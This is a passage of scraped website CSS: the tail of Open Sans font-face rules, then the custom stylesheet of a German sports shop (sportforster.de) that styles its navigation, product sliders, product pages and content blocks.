         url('../fonts/open-sans-v34-latin-700italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('../fonts/open-sans-v34-latin-700italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('../fonts/open-sans-v34-latin-700italic.woff') format('woff'), /* Modern Browsers */
         url('../fonts/open-sans-v34-latin-700italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('../fonts/open-sans-v34-latin-700italic.svg#OpenSans') format('svg'); /* Legacy iOS */
  }
  /* open-sans-800italic - latin */
  @font-face {
    font-family: 'Open Sans';
    font-style: italic;
    font-weight: 800;
    src: url('../fonts/open-sans-v34-latin-800italic.eot'); /* IE9 Compat Modes */
    src: local(''),
         url('../fonts/open-sans-v34-latin-800italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
         url('../fonts/open-sans-v34-latin-800italic.woff2') format('woff2'), /* Super Modern Browsers */
         url('../fonts/open-sans-v34-latin-800italic.woff') format('woff'), /* Modern Browsers */
         url('../fonts/open-sans-v34-latin-800italic.ttf') format('truetype'), /* Safari, Android, iOS */
         url('../fonts/open-sans-v34-latin-800italic.svg#OpenSans') format('svg'); /* Legacy iOS */
  }

--- FILE ---
content_type: text/css
request_url: https://www.sportforster.de/out/exp2/src/css/custom.css?1633519108
body_size: 11191
content:
/*body{max-width:1170px;margin:0 auto;}*/
/*body{background: linear-gradient(top, #ffffff 0%, #d2d7db 50%, #fff 100%); background: -moz-linear-gradient(top, #ffffff 0%, #d2d7db 50%, #fff 100%); background: -webkit-linear-gradient(top, #ffffff 0%, #d2d7db 50%, #fff 100%); background: -ms-linear-gradient(top, #ffffff 0%, #d2d7db 50%, #fff 100%); background: -o-linear-gradient(top, #ffffff 0%, #d2d7db 50%, #fff 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffffff, endColorstr=#fff,GradientType=1);}*/

body {font-family:-apple-system,BlinkMacSystemFont,"San Francisco","Segoe UI","Lucida Grande","Droid Sans", Roboto,"Helvetica Neue","Gill Sans", "Gill Sans MT","Myriad Pro",Ubuntu,Helvetica,Arial,Calibri,"Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "sans-serif";}

@font-face {
  font-family: 'is-forster';
  src:  url('../fonts/is-forster.eot?s2cbkd');
  src:  url('../fonts/is-forster.eot?s2cbkd#iefix') format('embedded-opentype'),
    url('../fonts/is-forster.ttf?s2cbkd') format('truetype'),
    url('../fonts/is-forster.woff?s2cbkd') format('woff'),
    url('../fonts/is-forster.svg?s2cbkd#is-forster') format('svg');
  font-weight: normal;
  font-style: normal;
}

.forster-top-nav{/*display:inline-block;margin:0 auto;padding:0!important;*/font-weight:bold;margin-right:15px;}
.forster-top-nav span{font-size:24px;margin:-3px 8px 0 0;vertical-align:middle;}
.navbar-inverse .navbar-nav li a{font-size:24px;padding:0 11px;!important;}
.navbar-inverse .navbar-nav li a,.forster-top-nav{min-height:44px;line-height:44px;vertical-align:middle;color:#d2d7db;padding-top:3px;}
.navbar-inverse .navbar-nav li a:hover,.navbar-inverse .navbar-nav li a:focus{color:#0066dd;}
.glyphicon-user{color:#d2d7db!important;}
.glyphicon-user:hover,.glyphicon-user:focus{color:#0066dd!important;}
.badge{margin-bottom:5px;background-color:#df0f0f;}
/*#loginBox > span.input-group-btn > #forgotPasswordLink{font-size:18px;} KLAPPT NICHT!*/
#openAccountLink,#forgotPasswordLink{min-height:auto;line-height:32px !important;}
.scrollbasket a{font-size:14px !important;color:#1D4698 !important;}
.scrollbasket td{vertical-align:middle !important;}
.navmen > p.pull-left a.btn-warning,.navmen > p.pull-right a.btn-success{min-height:auto;line-height:32px !important;font-size:16px;}

.top-navi > ul > li ul.flyout-content a {font-weight:500;}

/* LOGO */
.forster-logo{display:inline-block;}
/*.img-responsive:hover,.img-responsive:focus{box-shadow:-1px 0 1px #0066dd, 0 1px 1px #0066dd, 1px 0 1px #0066dd, 0 -1px 1px #0066dd;}*/

/* HEADER ICONS */
.header-icons{display:inline-block;}
.header-icons p{height:auto;margin:0 auto;padding:0 11px;;vertical-align:middle;}

/* NavBar 2 (UNTEN) */
.navbar-brand{height:70px;padding:10px 0 10px 8px;}
.navbar-toggle{margin:15px 8px 15px 0;padding:11px 15px;}
.navbarx{margin-bottom:0;}

.glyphicon-home:hover,.glyphicon-home:focus{color:#777;}


/* Breadcrumbs */
.breadcrumb{margin: 0 0 20px}

/* LOSL�SUNG DER GLOBALEN PADDING-ANGABEN */
.navdropdown-toggle{padding:15px!important;}

/* Nav-Space-Paragraph */
.nav-space-forster{height:8px;margin:0;}

/* Kategorie-�bersicht */
.nav-stacked li { position: relative; }
.categories, .categories ul { list-style: none; padding-left: 30px; }
.categories {padding: 0 !important;}
.categories ul > li:before {
	content: "�";
	display: block;
	color: #1D4698;
	z-index: 100;
	position: absolute;
	left: 6px;
	top: 2px;
}
.categories ul > li.active:before {
	color: white;
}

/* SLIDER */
#StartCarousel{margin:11px 0 25px 0;}

/* Icons, Buttons etc. */
.glyphicon-chevron-right,.glyphicon-chevron-left{color:#1D4698;}
.glyphicon-arrow-right,.glyphicon-arrow-left{padding-right:5px;}
.formNote{color:#1D4698;margin-bottom:8px;}
.control-label,.js-oxError_notEmpty{color:#1D4698}
#openAccountLink{padding:0 12px!important;color:#fff!important;font-size:14px;}
.forster-icon{color:#1D4698;}
.carousel-control.left, .carousel-control.right  {background-image:none !important;}

/* Produkt-Links (NEUE ANSICHT) */
.btn-warning{background-color:#1D4698;border-color:#0066dd;color:#fff!important;}
.btn-warning:hover,.btn-warning:focus,.btn-info:focus,.btn-info:hover{background-color:#0066dd;border-color:#1D4698;}
.input-group{max-height:34px;}
.input-group-btn{background:#1D4698;border-radius:4px;}
#forgotPasswordLink{padding:0 13px!important;}
.btn-info {background-color:#1D4698;border-color:#0066dd;}


/* SIDEBAR */
.panel-default{font-size:13px;}
.panel-heading{background-color:#1D4698!important;border-color:#0066dd!important;color:#fff!important;}
.panel-body{padding:8px;}
.panel-body li a{ padding:3px 0 3px 20px; }
.panel-body li a.activetext-primary{padding:3px 0 3px 3px;background:#1D4698;}
.panel-body li a.activetext-primary:hover,.panel-body li a.activetext-primary:focus{background:#0066dd;}
.panel-body li a.text-primary{padding:3px 0 3px 3px;}
.panel-body li a.secondary-cat{padding:3px 0 3px 18px;}
.panel-body li a.active{background-color:#1D4698;}
.panel-body li a.active:hover,.panel-body li a.active:focus{/*padding:3px 0 3px 18px;*/background-color:#0066dd; color: white;}

.nav-pills li a {border-radius: 4px;}
.nav-pills li a.active, .nav-pills li a.active:focus, .nav-pills li a.active:hover {color: #fff;}


.mobile-filter{margin: 0 0 15px; padding: 0;}
.filter-icon{margin-right:11px;}
#sidebar-toggle{font-size:14px;}

/* Produkt-Links (ALTE ANSICHT) */
.label-success{background-color:#df0f0f;}
.label {padding: 0.4em 0.6em 0.4em 0.7em;font-size:80%;}
.pagination .active a{background-color:#1D4698;border-color:#0066dd;}
.pagination li a{color:#1D4698;}
.pagination .active a:hover,.pagination .active a:focus,.pagination li a:hover,.pagination li a:focus{background-color:#0066dd;border-color:#1D4698;color:#fff;}

/* Content-Bereich >> Design-Reset */
.well{padding:0;min-height:auto;margin-bottom:52px;background-color:#fff;border:none;box-shadow:none;/*border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.05) inset;*/}


/* Produkt-Slider */
.slider {margin-bottom:22px;}
.slider .bx-wrapper{max-width:100% !important;}
.slider .bx-wrapper .bx-viewport{box-shadow:none;left:0;border: none; }
.slider .bx-wrapper .bx-viewport .bxslider{margin:0;list-style-type:none;}
ul.js-articleBox{border:0px solid #e1e1e1 !important;padding:0;border-radius:3px;list-style-type:none;}
ul.js-articleBox:hover,ul.js-articleBox:focus{box-shadow: 0 0 5px 5px #ddd; }
li.articleImage {width: 100%;height:202px;margin:50px 0 0 0;}
a.articleBoxImage img{margin:0 auto;}
li.articleTitle{background:#fff;width:100%;height:88px;}
h3.product-slider-h3{float:left;width:80%;margin:10px 10% 0 10%;text-align:center;height:44px;font-size:14px !important;}
p.product-slider-price{margin:0;text-align:center !important;font-size:12px;height:18px;}
p.product-slider-price a{color:#999999;}
p.product-slider-price a:hover{text-decoration:none;}
.md{color:#df0f0f;font-size:18px;font-weight:bold;margin-left:2px;}
.md:hover,.md:focus{text-decoration:underline;}
.bx-prev{margin-left:11px;}
.bx-next{margin-right:11px;}


/* UPDATE SLIDER >> Platzhalter */
.hp-slider-test{overflow:hidden;margin:11px 0;}
.main-slider-img{float:left;}
.main-slider-img,.slider-bonus-img-1,.slider-bonus-img-2{border:1px solid #E3E3E3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}
.main-slider-img:hover,.main-slider-img:focus,.slider-bonus-img-1:hover,.slider-bonus-img-1:focus,.slider-bonus-img-2:hover,.slider-bonus-img-2:focus{box-shadow:-1px 0 3px #E3E3E3, 0 1px 3px #E3E3E3, 1px 0 3px #E3E3E3, 0 -1px 3px #E3E3E3;}

/*.bx-pager{text-align:center!important;width:100%!important;}*/


/* Marken-Slider */
.itemSlider{padding:0 15px;}


#slider-block-1 .forster-slider{margin:25px 0;}
#content-block-1 .forster-content{margin:25px 0;}



.page-header,#productTitle{font-size:25px;color:#1D4698;margin:0 0 20px 0;}
.page-header{border-bottom:none;padding-bottom:0;}

a{color:#1D4698;}
a:hover,a:focus{color:#0066dd;}
#forster-hp,#forster-kat{overflow:hidden;width:100%;}
#forster-kat{margin-bottom:25px;}
#forster-hp h1,#forster-hp h2,#forster-hp h3,#forster-hp h4,#forster-kat h1,#forster-kat h2,#forster-kat h3,#forster-kat h4,#forster-kat h5{color:#1D4698;}
#forster-hp h1{font-size:25px;margin:33px 0 11px 0;}
#forster-hp h1.forster-top{font-size:25px;margin:0 0 11px 0;}
#forster-kat h1{font-size:25px;margin:0 0 11px 0;}
#forster-hp h2,h3.hp-h3{font-size:21px;margin-top:25px;}
#forster-hp h2.page-header{margin:25px 0 8px 0!important;}
#forster-kat h2{font-size:21px;margin:25px 0 11px 0;}
.kat-link-heading{margin:33px 0 -13px 0!important;}
/* RoKri: Auskommentiert, wegen Problem mit Slider h3 #forster-kat h3{font-size:22px;margin:25px 0 0 0;} */
#forster-kat h3{font-size:21px;}
#forster-kat h3.norm-kat-h3{font-size:21px;margin:25px 0 11px 0;}
#forster-hp h3.product-heading{font-size:21px;margin:33px 0 11px 0;}
#forster-kat h3.product-heading{font-size:21px;margin:33px 0 18px 0;}
#forster-kat .down-heading-1{margin:0 0 8px 0; font-size:20px;}
#forster-kat .down-heading-2{margin:18px 0 8px 0; font-size:18px;}
#forster-kat .down-heading-3{margin:18px 0 8px 0; font-size:15px;}
#forster-kat .down-heading-4{margin:0 0 11px 0; font-size:17px;}
#forster-kat .down-heading-5{margin:18px 0 8px 0; font-size:20px;}
#forster-kat h4{margin-bottom:5px;}
#forster-kat h5{margin-top:15px;margin-bottom:5px;font-size:15px;}
.mid-headings h1,.mid-headings h2,.mid-headings h3,.mid-headings h4{font-size:18px!important;}
.mid-headings h2,.mid-headings h3,.mid-headings h4{margin:25px 0 8px 0!important;}
.big-heading-1{margin:33px 0 !important;font-size:25px !important;text-decoration:underline;}
.big-heading-2{margin:18px 0 !important;font-size:20px !important;}
.big-heading-3{margin:25px 0 11px 0 !important;font-size:20px !important;}
.bg-hdng{font-size:25px !important;}
.small-heading{margin:25px 0 11px 0 !important;font-size:18px !important;}
.small-heading-2{margin:25px 0 11px 0 !important;font-size:18px !important;text-decoration:underline;}
.xtr-hdng-1{margin:15px 0 15px 0 !important;font-size:25px !important;}
.xtr-hdng-2{margin:15px 0 15px 0 !important;font-size:22px !important;}
.xtr-hdng-3{margin:15px 0 15px 0 !important;font-size:20px !important;}
.xtr-hdng-4{margin:15px 0 15px 0 !important;font-size:18px !important;}
.xtr-hdng-5{margin:40px 0 4px 0 !important;font-size:22px !important;}
#forster-hp ul,#forster-kat ul{list-style-type:none;}
ul.kat-navi,ul.inline-ul{margin-bottom:18px;padding:0;}
ul.kat-navi li{}
ul.kat-navi li span{margin:0 8px;color:#1D4698;font-size:15px;}

/* new overview lists */
.forster-overview-1{margin:25px 0;padding:0% 3%;border-bottom:1px solid #ddd;}
.forster-overview-1 h2,.forster-overview-1 h3{font-size:22px !important;}
.forster-overview-1 h2 a:hover,.forster-overview-1 h2 a:focus,.forster-overview-1 h3 a:hover,.forster-overview-1 h3 a:focus{text-decoration:none;color:#1D4698;}
.forster-overview-1 .sm-heading{font-size:20px !important;}
.forster-overview-1 ul{margin:25px 0;padding:0;}
.forster-overview-1 ul h3,.forster-overview-1 ul h4{margin-top:25px;}
.forster-overview-1 p,.forster-overview-1 li{margin:15px 0;line-height:22px;font-size:15px;}
.forster-overview-1 ul li ul{margin:5px 0 25px 0;}
.forster-overview-1 ul li ul li{margin:15px 0;padding:0 0 0 15px;}


.bottom-space{margin-bottom:11px;}
.down-heading-1 a:hover,.down-heading-1 a:focus,.down-heading-2 a:hover,.down-heading-2 a:focus,.down-heading-3 a:hover,.down-heading-3 a:focus,.down-heading-4 a:hover,.down-heading-4 a:focus,.down-heading-5 a:hover,.down-heading-5 a:focus{text-decoration:none;color:#1D4698;}
.heading-link:hover,.heading-link:focus{color:#0066dd !important;}
.anchor-link:hover,.anchor-link:focus{color:#1D4698;text-decoration:none;}
.anchor-span{}
.center-img{margin:44px 0 0 0;}
.center-img-2{margin:25px 0;}
.center-img-3{margin:0 0 25px 0;}
.center-img-4{margin:25px 0 0 0;}
.center-img img,.center-img-2 img,.center-img-3 img,.center-img-4 img{display:block;max-width:100%;margin:0 auto;border:1px solid #E3E3E3;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;}
.center-img p,.center-img-2 p,.center-img-3 p,.center-img-4 p{font-size:13px;color:#8f8f8f;text-align:center !important;}
.center-img p span,.center-img-2 p span,.center-img-3 p span,.center-img-4 p span{font-size:11px;font-style:italic;}
.center-img a img:hover,.center-img-2 a img:hover,.center-img-3 a img:hover,.center-img-4 a img:hover,.center-img a img:focus,.center-img-2 a img:focus,.center-img-3 a img:focus,.center-img-4 a img:focus{box-shadow:-1px 0 3px #E3E3E3, 0 1px 3px #E3E3E3, 1px 0 3px #E3E3E3, 0 -1px 3px #E3E3E3;}
.hp-inline-img-1{float:right;margin:3px 3px 11px 25px;}
.hp-inline-img-2{float:left;margin:3px 25px 11px 3px;}
.hp-inline-img-1 img,.hp-inline-img-2 img{border:1px solid #E3E3E3;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;}
.hp-inline-img-1 img:hover,.hp-inline-img-2 img:hover,.hp-inline-img-1 img:focus,.hp-inline-img-2 img:focus{box-shadow:-1px 0 3px #E3E3E3, 0 1px 3px #E3E3E3, 1px 0 3px #E3E3E3, 0 -1px 3px #E3E3E3;}
.hp-inline-img-1 p{font-size:11px;color:#8f8f8f;text-align:right !important;}
.hp-inline-img-2 p{font-size:11px;color:#8f8f8f;text-align:left !important;}
.hp-inline-img-1 p span,.hp-inline-img-2 p span{font-size:10px;font-style:italic;}
.forster-maps{border:1px solid #E3E3E3;}
.hp-blocks,.hp-icons{display:block;margin:25px 0 11px 0;}
.hp-blocks{background:#F5F5F5;padding:0.8% 0.8% 0 0.8%;border:1px solid #E3E3E3;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;}
.hp-content-3:hover,.hp-content-4:hover,.hp-content-3:focus,.hp-content-4:focus{box-shadow:-1px 0 8px #ababab, 0 1px 8px #ababab, 1px 0 8px #ababab, 0 -1px 8px #ababab;}
.hp-content-3{margin:0 0.8% 0.8% 0;}
.hp-content-4{margin:0;}
.hp-content-3,.hp-content-4/*,.hp-content-5*/{border:1px solid #E3E3E3;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;}
.hp-content-3 img,.hp-content-4 img{width:100%;}
.hp-content-3 p,.hp-content-4 p{text-align:center!important;margin:0 auto;padding:11px;background:#f5f5f5;color:#777;}

.cat-products{display:block;margin:0 auto 33px auto;overflow:hidden;}
.cat-product-1,.cat-product-2,.cat-product-3{width:32%;display:inline-block;border:1px solid #E3E3E3;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;}
.cat-product-1:hover,.cat-product-1:focus,.cat-product-2:hover,.cat-product-2:focus,.cat-product-3:hover,.cat-product-3:focus{box-shadow:-1px 0 3px #E3E3E3, 0 1px 3px #E3E3E3, 1px 0 3px #E3E3E3, 0 -1px 3px #E3E3E3;}
.cat-product-1{margin:0 11px 0 0;}
.cat-product-2{margin:0;}
.cat-product-3{margin:0 0 0 11px;}
.cat-product-1 img,.cat-product-2 img,.cat-product-3 img{display:block;margin:0 auto;}
.cat-product-1 p,.cat-product-2 p,.cat-product-3 p{margin:0;padding:11px;line-height:25px;background:#1D4698;border-radius:0 0 4px 4px;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;color:#fff;text-align:center !important;}
.cat-product-1 p a,.cat-product-2 p a,.cat-product-3 p a{color:#D9534F;font-size:18px;}

.shipping-table td{padding:0 52px 0 0;line-height:1.5em;}
.right-td{text-align:right;}

.kat-product-list-heading{font-size:21px;margin:25px 0 -15px 0 !important;}
.hp-products,.kat-products{overflow:hidden;margin:25px 0;}
.hp-product,.kat-product{display:inline-block;margin:1%;padding:0;float:left;border:1px solid #E3E3E3;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;}
.hp-product{width:18%;}
.kat-product{width:31.2%;}
.hp-product:hover,.hp-product:focus,.kat-product:hover,.kat-product:focus{box-shadow:-1px 0 8px #E3E3E3, 0 1px 8px #E3E3E3, 1px 0 8px #E3E3E3, 0 -1px 8px #E3E3E3;}
.hp-product-image{height:181px;margin:25px 0 0 0;}
.hp-product-image-kat{height:190px;margin:33px 0 0 0;}
.hp-product-image img,.hp-product-image-kat img{display:block;margin:0 auto;}
.hp-product-info{background:#f5f5f5;}
.hp-product-heading{height:49px;}
.hp-product-heading h3{font-size:13px !important;line-height:18px;text-align:center!important;margin:0 auto;padding:11px 8px 2px 8px;}
.hp-product-price-1{margin:0 auto;text-align:center;}
.hp-product-oldprice,.hp-product-newprice{display:inline-block;}
.hp-product-oldprice{color:#777;font-size:12px;}
.hp-product-newprice{text-align:center;font-weight:bold;font-size:16px;line-height:28px;}
.hp-product-newprice a{color:#df0f0f;}
.hp-product-price-2{display:block;margin:0 auto;text-align:center;}
.hp-product-price-2 .long{}
#detailsmoreproducts{margin-top:11px;}

/* ICONS */
.hp-icons{padding:11px 0;/*border:1px solid #E3E3E3;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;*/}
.hp-icons-2{padding:11px 0;}
.hp-content-13,.hp-content-14,.hp-content-15{display:inline-block;width:33%;}
.hp-content-13 img,.hp-content-14 img,.hp-content-15 img{display:block;margin:0 auto;}
.hp-icons img:hover,.hp-icons img:focus{box-shadow:-1px 0 3px #1D4698, 0 1px 3px #1D4698, 1px 0 3px #1D4698, 0 -1px 3px #1D4698;}
.hp-content-13 p,.hp-content-14 p,.hp-content-15 p{text-align:center!important;margin:11px 0 0 0;color:#1D4698;font-size:20px;}

/* Marken */
.hp-brand-slider{margin:44px 0 22px 0;}
.hp-brand{display:inline-block;float:left;width:10.8%;margin:0 0.8% 3% 0.8%;padding:0;}
.hp-brand img{width:100%;padding:11px;border:1px solid #E3E3E3;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;}
.hp-brand img:hover,.hp-brand img:focus{box-shadow:-1px 0 8px #E3E3E3, 0 1px 8px #E3E3E3, 1px 0 8px #E3E3E3, 0 -1px 8px #E3E3E3;}


/* Added Value */
.added-value ul,.added-value-kat ul{height:50px;text-align:center;margin:0 auto;padding:0;}
.added-value ul li,.added-value-kat ul li{display:inline-block;line-height:30px;margin:0 auto;padding:10px 25px;color:#8f8f8f;vertical-align:middle;}
.added-value ul li.start-li,.added-value-kat ul li.start-li{padding:10px 25px 10px 0;}
.added-value ul li.end-li,.added-value-kat ul li.end-li{padding:10px 0 10px 25px;}
.added-value ul li span,.added-value-kat ul li span,.added-value ul li img,.added-value-kat ul li img{margin-right:11px;font-size:22px;vertical-align:middle;}


/* Sub-Kategorie-Links (System >> Deaktiviert) */
.panel-primary .panel-heading{background-color:#1D4698;border-color:#0066dd;}
.panel-heading a:hover,.panel-heading a:focus{color:#fff;}

/* Sub-Kategorie-Link (Custom) */
.sub-kat-links{border:1px solid #E3E3E3;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;padding:11px 11px 8px 11px;
    box-shadow: 0px 0px 5px #ddd inset;
    background: #fafafa;}
.sub-kat-links a>b{
    font-size: 15px;
}

.link-box-1,.link-box-2{padding:0.5%;box-shadow:-1px 0 3px #E7E7E7, 0 1px 3px #E7E7E7, 1px 0 3px #E7E7E7, 0 -1px 3px #E7E7E7; min-height: 120px;}
.link-box-1 p img,.link-box-2 p img{width:88px;height:88px;border:1px solid #E3E3E3;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;}
.link-box-1 p img:hover,.link-box-1 p img:focus,.link-box-2 p img:hover,.link-box-2 p img:focus{box-shadow:-1px 0 3px #E7E7E7, 0 1px 3px #E7E7E7, 1px 0 3px #E7E7E7, 0 -1px 3px #E7E7E7;}
.sub-kat-links{clear:both; margin:33px 0 40px 0;}
.link-box-1,.link-box-2{display:inline-block;width:100%;vertical-align:top; margin: 5px;}
.link-box-1 p,.link-box-2 p{padding:11px 11px 0 0;line-height:1.7;font-size:12px;}
.link-box-1 p img,.link-box-2 p img{float:left;display:inline-block;margin:0 18px 8px 8px;padding:2px;}

/* PRODUKTE */
#detailsMain{}

/* Produkt-Bild-Karusel */
/*#detailsMain .carousel-inner .item img {max-height:404px;}*/
.carousel-inner{box-shadow:-1px 0 3px #E7E7E7, 0 1px 3px #E7E7E7, 1px 0 3px #E7E7E7, 0 -1px 3px #E7E7E7;}
.carousel-inner:hover{box-shadow:-1px 0 6px #E7E7E7, 0 1px 6px #E7E7E7, 1px 0 6px #E7E7E7, 0 -1px 6px #E7E7E7;}
.pitumb{width:20%;height:67px;}
.forster-product-img a.thumbnail{margin-bottom:0;}
.arttumb img{min-height:33px;max-height:41px;}

/*#detailsMain .forster-product-info{min-height:707px;}*/
#productShortdesc{margin:11px 0;}
.short-notice{padding:13px 13px 3px 13px;background-color:#1D4698;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;}
.short-notice p{color:#fff;font-weight:bold;text-align:center;line-height:25px;vertical-align:middle;}
.short-notice span{margin:-5px 8px 0 0;color:#fff;vertical-align:middle;}

.ainSelectList span{display:inline-block;margin:11px 0;color:#1D4698;font-size:17px;font-weight:700;}
.ainSelectList select{display:inline-block;}

#variants{margin-top:18px;}
#variants p.selectorLabel{margin:0;}
#variants p.selectorLabel label{margin-bottom:0;font-size:17px;color:#1D4698;}
#variants ul.pagination{margin:11px 0;}
#detailsMain .forster-product-info .forster-product-vari{margin-bottom:5px;}
#detailsMain ul.pagination li{font-size:12px;}
#detailsMain ul.pagination li a{margin-left:0;margin-top:0;padding:0 8px;text-align:center;line-height:28px;}

#detailsMain ul.pagination li a {
	width: 98px;
	padding: 0 4px 0 4px;
	margin: 0 4px 4px 0;
}

#detailsMain ul.pagination li a.selected{font-weight:bold;}
/*ul.pagination li a{margin-left:0;margin-top:-1px;padding:0;width:80px;text-align:center;line-height:33px;}
ul.pagination li a.selected{width:auto;padding:0 8px;}*/
#detailsMain ul.pagination li:first-child a, #detailsMain ul.pagination li:first-child span{border-top-left-radius:0;border-bottom-left-radius:0;}
#detailsMain ul.pagination li:last-child a, #detailsMain ul.pagination li:last-child span{border-top-right-radius:0;border-bottom-right-radius:0;}

.priceBox {
	position: relative;
}

.productColorCube {
	float: left;
	border: 1px solid #DDEBF9;
	font-size: 10px;
	line-height: 11px;
	text-align: center;
	width: 98px;
	height: 128px;
	padding: 4px 4px 0 4px;
	margin: 10px 4px 4px 0;
	cursor: pointer;
	overflow: hidden;
}

.productColorCube:hover,
.productColorCube.selected {
	border: 1px solid #1D4698;
}

.productColorCube .image{
	display: table-cell;
	vertical-align: middle;
	text-align: center;
	height: 87px;
	width: 87px;
	margin: 3px 0 !important;
}

/* Ersparnis
.reduced-price{position:absolute;right:196px;}*/

#detailsMain span.oldPrice{color:#1D4698;font-size:18px;}
#detailsMain .label-danger{background-color:#e2001a;font-size:17px;}
#detailsMain h2{margin-top:0;}
#productPrice{color:#e2001a;}

/* Schuhgr��e */
.shoesize { margin-top: 5px; }
.shoesize label { float: left; margin-top: 6px; margin-right: 5px; }
.shoesize input { width: 82px; text-align: center; }

/* Produkt-Content */

#forster-product h2{font-size:25px;color:#1D4698;}
#forster-product h3{font-size:21px;color:#1D4698;}
#forster-product h4{margin-top:25px;color:#1D4698;}
#forster-product p{}
#forster-product ul,.highlight,.highlight-2{list-style-type:none;border:1px solid #E3E3E3;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;
    background: #fafafa;
    box-shadow: 0px 0px 5px #eee inset;}
#forster-product ul li,.highlight li{margin-left:25px;line-height:33px;vertical-align:center;font-size:16px;text-align:left;}
.highlight-2 li{margin-left:25px;line-height:33px;vertical-align:center;font-size:14px;text-align:left;}
#forster-product ul li img,.highlight li img,.highlight-2 li img{margin-right:11px;}
ul.product-info-list{margin:33px 0 !important}
ul.product-info-list h3,ul.product-info-list h4{margin:0;margin-top:11px !important;font-size:18px;}
ul.product-info-list p{margin:5px 0 18px 0;font-size:14px;line-height:22px;}
table.product-data-table{width:99%;margin:25px 1%;}
table.content-data-table{width:99%;margin:25px 1px;}
table.product-data-table td,table.content-data-table td{padding:0 11px;line-height:28px;text-align:left;border:1px solid #E3E3E3;}
table.product-data-table td.table-heading,table.content-data-table td.table-heading{padding:0;border:none!important;}
table.product-data-table td.table-heading h4,table.content-data-table td.table-heading h4{margin-top:11px;margin-bottom:8px;}
table.product-data-table td.table-heading h5,table.content-data-table td.table-heading h5{font-size:17px;}
.content-data-table img{display:block;width:110px;margin:0 auto;}
.xmpl-prc{text-align:center !important;color:#1D4698;font-size:16px;}
#forster-product p.warranty{font-size:12px;}
.pr-inline-img{width:auto;max-width:96px;height:auto;float:left;margin:0 11px 11px 0;padding:11px;border:1px solid #E3E3E3;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;}

.value-hr{margin:0;padding:0;}


.hr-bottom{margin-bottom:25px;}
.hr-blue{border-color:#1D4698;}
.hr-blue-2{margin:0 0 33px 0 !important;border-color:#1D4698;}
.hr-grey{border-color:#E3E3E3;margin-top:25px;margin-bottom:0;}
.hr-grey-2{border-color:#E3E3E3;margin-top:0;margin-bottom:44px;}
.hr-grey-3{border-color:#E3E3E3;margin-top:25px;margin-bottom:25px; clear: both;}


.forster-form{display:inline-block;margin:25px 0;padding:11px 33px 11px 11px;border:1px solid #E3E3E3;}
.forster-form p{margin:44px 0;}

.grey-1{color:#E3E3E3!important;}
.grey-2{color:#f5f5f5!important;}


.blue{color:#1D4698!important;}
.blue-2{color:#0066dd!important;}


.font{color:#333!important;}
.font-2{color:#777!important;}


/*Produkt-Listen */
.shadowbox .gridbody p{font-size:17px;}
.shadowbox .gridbody p strong{color:#B54100;}
.pricePerUnit{display:none;}
.priceOld{color:#808080;font-size:11px;}
.priceOld:hover,.priceOld:focus{color:#808080;}

/* Produkte */
.delivery-date{margin:11px 0 0 0;padding:0 0 0 8px;font-size:14px;font-weight:bold;color:#1D4698;}
#productinfo #productWeight{padding:0 0 0 8px;font-weight:bold;color:#1D4698;}
#productinfo #productMaterial{padding:8px 0 0 8px;font-weight:bold;color:#1D4698;}

/* CMS-Seiten */
.kat-heading{color:#1D4698;margin-bottom:11px !important;}
.cms-top{margin-top:-11px;}
.team-forster{overflow:hidden;margin-bottom:18px;}
.team-forster img{float:left;margin:0 11px 11px 0;border:1px solid #E3E3E3;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;box-shadow:-1px 0 3px #E7E7E7, 0 1px 3px #E7E7E7, 1px 0 3px #E7E7E7, 0 -1px 3px #E7E7E7;}
.team-forster img:hover,.team-forster img:focus{box-shadow:-1px 0 8px #E7E7E7, 0 1px 8px #E7E7E7, 1px 0 8px #E7E7E7, 0 -1px 8px #E7E7E7;}
.team-forster h4{margin-top:0;margin-bottom:4px;color:#1D4698;}
.center-info,.center-info-hp{overflow:hidden;display:block;margin:25px 0;padding:25px 52px;background-color:#1D4698;border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;box-shadow:-1px 0 1px #1D4698, 0 1px 1px #1D4698, 1px 0 1px #1D4698, 0 -1px 1px #1D4698;}
.kat-info,.kat-info-2,.kat-info-3{display: inline-block;padding:11px 18px;background:#1D4698;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;}
.kat-info:hover,.kat-info:focus,.kat-info-2:hover,.kat-info-2:focus,.kat-info-3:hover,.kat-info-3:focus{box-shadow:-1px 0 1px #1D4698, 0 1px 1px #1D4698, 1px 0 1px #1D4698, 0 -1px 1px #1D4698;}
.kat-info h3,.kat-info h4,.kat-info-2 h3,.kat-info-2 h4,.kat-info-3 h3,.kat-info-3 h4{display:inline-block;margin: 0 !important;padding:0;line-height:33px;vertical-align:middle;font-size:18px !important;color:#fff !important;}
.nln-cns{margin-right:10px;font-size:15px;font-weight:bold;}
.kat-info a,.kat-info-2 a,.kat-info-3 a{color:#fff;}
.kat-info a:hover,.kat-info a:focus,.kat-info-2 a:hover,.kat-info-2 a:focus,.kat-info-3 a:hover,.kat-info-3 a:focus{text-decoration:underline !important;}
.center-info-hp{margin:33px 0 11px 0;}
